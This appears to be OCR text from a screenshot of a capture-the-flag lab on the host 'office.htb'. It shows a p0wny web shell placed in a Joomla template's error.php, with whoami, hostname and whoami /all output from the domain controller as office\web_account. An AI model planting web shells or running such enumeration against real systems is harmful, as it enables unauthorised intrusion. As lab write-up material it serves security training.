 office.htb/templates/cassiopeia/error.php
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
web_account@DC:C:\xampp\htdocs\joomla\templates\cassiopeia# whoami
office\web_account
web_account@DC:C:\xampp\htdocs\joomla\templates\cassiopeia# hostname
DC
web_account@DC:C:\xampp\htdocs\joomla\templates\cassiopeia# whoami /all
USER INFORMATION
----------------
User Name          SID
================== =============================================
office\web_account S-1-5-21-1199398058-4196589450-691661856-1118
GROUP INFORMATION
web_account@DC:C:\xampp\htdocs\joomla\templates\cassiopeia#